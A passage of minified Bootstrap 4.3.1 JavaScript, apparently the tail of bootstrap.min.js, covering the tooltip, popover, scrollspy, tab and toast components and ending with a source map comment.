focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ye},tn="show",en="out",nn={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},on="fade",sn="show",rn=".tooltip-inner",an=".tooltip-arrow",ln="hover",cn="focus",un="click",hn="manual",fn=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners(),w.setData(e,this.constructor.DATA_KEY,this)}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=w.getData(t.delegateTarget,e);n||(n=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(this.getTipElement().classList.contains(sn))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),w.removeData(this.element,this.constructor.DATA_KEY),F.off(this.element,this.constructor.EVENT_KEY),F.off(G.closest(this.element,".modal"),"hide.bs.modal"),this.tip&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===this.element.style.display)throw new Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var n=F.trigger(this.element,this.constructor.Event.SHOW),i=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this.element),o=null===i?this.element.ownerDocument.documentElement.contains(this.element):i.contains(this.element);if(n.defaultPrevented||!o)return;var s=this.getTipElement(),r=_(this.constructor.NAME);s.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&s.classList.add(on);var a="function"==typeof this.config.placement?this.config.placement.call(this,s,this.element):this.config.placement,l=this._getAttachment(a);this.addAttachmentClass(l);var c=this._getContainer();w.setData(s,this.constructor.DATA_KEY,this),this.element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(s),F.trigger(this.element,this.constructor.Event.INSERTED),this._popper=new t(this.element,s,{placement:l,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:an},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),s.classList.add(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){F.on(t,"mouseover",function(){})});var u=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,F.trigger(e.element,e.constructor.Event.SHOWN),t===en&&e._leave(null,e)};if(this.tip.classList.contains(on)){var h=m(this.tip);F.one(this.tip,d,u),y(this.tip,h)}else u()}},i.hide=function(t){var e=this,n=this.getTipElement(),i=function(){e._hoverState!==tn&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),F.trigger(e.element,e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(!F.trigger(this.element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove(sn),"ontouchstart"in document.documentElement&&D(document.body.children).forEach(function(t){return F.off(t,"mouseover",I)}),this._activeTrigger[un]=!1,this._activeTrigger[cn]=!1,this._activeTrigger[ln]=!1,this.tip.classList.contains(on)){var o=m(n);F.one(n,d,i),y(n,o)}else i();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+t)},i.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},i.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(rn,t),this.getTitle()),t.classList.remove(on),t.classList.remove(sn)},i.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&(e.nodeType||e.jquery)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.innerText=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=Ge(e,this.config.whiteList,this.config.sanitizeFn)),t.innerHTML=e):t.innerText=e)},i.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},i._getOffset=function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return e.offsets=o({},e.offsets,t.config.offset(e.offsets,t.element)||{}),e}:e.offset=this.config.offset,e},i._getContainer=function(){return!1===this.config.container?document.body:E(this.config.container)?this.config.container:G.findOne(this.config.container)},i._getAttachment=function(t){return $e[t.toUpperCase()]},i._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)F.on(t.element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if(e!==hn){var n=e===ln?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i=e===ln?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;F.on(t.element,n,t.config.selector,function(e){return t._enter(e)}),F.on(t.element,i,t.config.selector,function(e){return t._leave(e)})}}),F.on(G.closest(this.element,".modal"),"hide.bs.modal",function(){t.element&&t.hide()}),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusin"===t.type?cn:ln]=!0),e.getTipElement().classList.contains(sn)||e._hoverState===tn?e._hoverState=tn:(clearTimeout(e._timeout),e._hoverState=tn,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===tn&&e.show()},e.config.delay.show):e.show())},i._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?cn:ln]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=en,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===en&&e.hide()},e.config.delay.hide):e.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var e=mt.getDataAttributes(this.element);return Object.keys(e).forEach(function(t){-1!==ze.indexOf(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=o({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),b(Xe,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ge(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(qe);null!==e&&e.length&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},i._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(t.classList.remove(on),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},e._jQueryInterface=function(t){return this.each(function(){var n=w.getData(this,"bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,i)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._getInstance=function(t){return w.getData(t,"bs.tooltip")},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Xe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return nn}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ze}}]),e}();if(void 0!==g){var dn=g.fn.tooltip;g.fn.tooltip=fn._jQueryInterface,g.fn.tooltip.Constructor=fn,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=dn,fn._jQueryInterface}}var gn="popover",_n=new RegExp("(^|\\s)bs-popover\\S+","g"),pn=o({},fn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),mn=o({},fn.DefaultType,{content:"(string|element|function)"}),vn="fade",En="show",yn=".popover-header",bn=".popover-body",Dn={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Tn=function(t){var e,i;function o(){return t.apply(this,arguments)||this}i=t,(e=o).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+t)},s.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(yn,t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(G.findOne(bn,t),e),t.classList.remove(vn),t.classList.remove(En)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(_n);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},o._jQueryInterface=function(t){return this.each(function(){var e=w.getData(this,"bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n),w.setData(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o._getInstance=function(t){return w.getData(t,"bs.popover")},n(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return pn}},{key:"NAME",get:function(){return gn}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Dn}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return mn}}]),o}(fn);if(void 0!==g){var In=g.fn.popover;g.fn.popover=Tn._jQueryInterface,g.fn.popover.Constructor=Tn,g.fn.popover.noConflict=function(){return g.fn.popover=In,Tn._jQueryInterface}}var An="scrollspy",Sn="bs.scrollspy",wn="."+Sn,Ln={offset:10,method:"auto",target:""},On={offset:"number",method:"string",target:"(string|element)"},Cn={ACTIVATE:"activate"+wn,SCROLL:"scroll"+wn,LOAD_DATA_API:"load"+wn+".data-api"},Nn={DROPDOWN_ITEM:"dropdown-item",ACTIVE:"active"},kn={DATA_SPY:'[data-spy="scroll"]',NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_TOGGLE:".dropdown-toggle"},Pn="offset",Hn="position",jn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+kn.NAV_LINKS+","+this._config.target+" "+kn.LIST_ITEMS+","+this._config.target+" ."+Nn.DROPDOWN_ITEM,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,F.on(this._scrollElement,Cn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process(),w.setData(t,Sn,this)}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?Pn:Hn,n="auto"===this._config.method?e:this._config.method,i=n===Hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),D(G.find(this._selector)).map(function(t){var e,o=p(t);if(o&&(e=G.findOne(o)),e){var s=e.getBoundingClientRect();if(s.width||s.height)return[mt[n](e).top+i,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){w.removeData(this._element,Sn),F.off(this._scrollElement,wn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},Ln,"object"==typeof t&&t?t:{})).target){var e=t.target.id;e||(e=_(An),t.target.id=e),t.target="#"+e}return b(An,t,On),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=G.findOne(e.join(","));n.classList.contains(Nn.DROPDOWN_ITEM)?(G.findOne(kn.DROPDOWN_TOGGLE,G.closest(n,kn.DROPDOWN)).classList.add(Nn.ACTIVE),n.classList.add(Nn.ACTIVE)):(n.classList.add(Nn.ACTIVE),G.parents(n,kn.NAV_LIST_GROUP).forEach(function(t){G.prev(t,kn.NAV_LINKS+", "+kn.LIST_ITEMS).forEach(function(t){return t.classList.add(Nn.ACTIVE)}),G.prev(t,kn.NAV_ITEMS).forEach(function(t){G.children(t,kn.NAV_LINKS).forEach(function(t){return t.classList.add(Nn.ACTIVE)})})})),F.trigger(this._scrollElement,Cn.ACTIVATE,{relatedTarget:t})},e._clear=function(){D(G.find(this._selector)).filter(function(t){return t.classList.contains(Nn.ACTIVE)}).forEach(function(t){return t.classList.remove(Nn.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Sn);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Sn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ln}}]),t}();if(F.on(window,Cn.LOAD_DATA_API,function(){D(G.find(kn.DATA_SPY)).forEach(function(t){return new jn(t,mt.getDataAttributes(t))})}),void 0!==g){var Mn=g.fn[An];g.fn[An]=jn._jQueryInterface,g.fn[An].Constructor=jn,g.fn[An].noConflict=function(){return g.fn[An]=Mn,jn._jQueryInterface}}var Rn="bs.tab",Wn="."+Rn,xn={HIDE:"hide"+Wn,HIDDEN:"hidden"+Wn,SHOW:"show"+Wn,SHOWN:"shown"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Un="dropdown-menu",Kn="active",Vn="disabled",Bn="fade",Fn="show",Qn=".dropdown",Yn=".nav, .list-group",Gn=".active",Xn=":scope > li > .active",qn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',zn=".dropdown-toggle",Zn=":scope > .dropdown-menu .active",$n=function(){function t(t){this._element=t,w.setData(this._element,Rn,this)}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(Kn)||this._element.classList.contains(Vn))){var e,n,i=G.closest(this._element,Yn),o=p(this._element);if(i){var s="UL"===i.nodeName||"OL"===i.nodeName?Xn:Gn;n=(n=D(G.find(s,i)))[n.length-1]}var r=null;if(n&&(r=F.trigger(n,xn.HIDE,{relatedTarget:this._element})),!(F.trigger(this._element,xn.SHOW,{relatedTarget:n}).defaultPrevented||null!==r&&r.defaultPrevented)){o&&(e=G.findOne(o)),this._activate(this._element,i);var a=function(){F.trigger(n,xn.HIDDEN,{relatedTarget:t._element}),F.trigger(t._element,xn.SHOWN,{relatedTarget:n})};e?this._activate(e,e.parentNode,a):a()}}},e.dispose=function(){w.removeData(this._element,Rn),this._element=null},e._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?G.children(e,Gn):G.find(Xn,e))[0],s=n&&o&&o.classList.contains(Bn),r=function(){return i._transitionComplete(t,o,n)};if(o&&s){var a=m(o);o.classList.remove(Fn),F.one(o,d,r),y(o,a)}else r()},e._transitionComplete=function(t,e,n){if(e){e.classList.remove(Kn);var i=G.findOne(Zn,e.parentNode);i&&i.classList.remove(Kn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add(Kn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),A(t),t.classList.contains(Bn)&&t.classList.add(Fn),t.parentNode&&t.parentNode.classList.contains(Un))&&(G.closest(t,Qn)&&D(G.find(zn)).forEach(function(t){return t.classList.add(Kn)}),t.setAttribute("aria-expanded",!0));n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Rn)||new t(this);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Rn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,xn.CLICK_DATA_API,qn,function(t){t.preventDefault(),(w.getData(this,Rn)||new $n(this)).show()}),void 0!==g){var Jn=g.fn.tab;g.fn.tab=$n._jQueryInterface,g.fn.tab.Constructor=$n,g.fn.tab.noConflict=function(){return g.fn.tab=Jn,$n._jQueryInterface}}var ti="bs.toast",ei="."+ti,ni={CLICK_DISMISS:"click.dismiss"+ei,HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei},ii="fade",oi="hide",si="show",ri="showing",ai={animation:"boolean",autohide:"boolean",delay:"number"},li={animation:!0,autohide:!0,delay:500},ci='[data-dismiss="toast"]',ui=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners(),w.setData(t,ti,this)}var e=t.prototype;return e.show=function(){var t=this;F.trigger(this._element,ni.SHOW),this._config.animation&&this._element.classList.add(ii);var e=function(){t._element.classList.remove(ri),t._element.classList.add(si),F.trigger(t._element,ni.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(oi),this._element.classList.add(ri),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},e.hide=function(t){var e=this;this._element.classList.contains(si)&&(F.trigger(this._element,ni.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(si)&&this._element.classList.remove(si),F.off(this._element,ni.CLICK_DISMISS),w.removeData(this._element,ti),this._element=null,this._config=null},e._getConfig=function(t){return t=o({},li,mt.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),b("toast",t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;F.on(this._element,ni.CLICK_DISMISS,ci,function(){return t.hide(!0)})},e._close=function(){var t=this,e=function(){t._element.classList.add(oi),F.trigger(t._element,ni.HIDDEN)};if(this._element.classList.remove(si),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,ti);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},t._getInstance=function(t){return w.getData(t,ti)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return ai}},{key:"Default",get:function(){return li}}]),t}();if(void 0!==g){var hi=g.fn.toast;g.fn.toast=ui._jQueryInterface,g.fn.toast.Constructor=ui,g.fn.toast.noConflict=function(){return g.fn.toast=hi,ui._jQueryInterface}}return{Alert:tt,Button:dt,Carousel:Wt,Collapse:Jt,Dropdown:Se,Modal:Ue,Popover:Tn,ScrollSpy:jn,Tab:$n,Toast:ui,Tooltip:fn}});
//# sourceMappingURL=bootstrap.min.js.map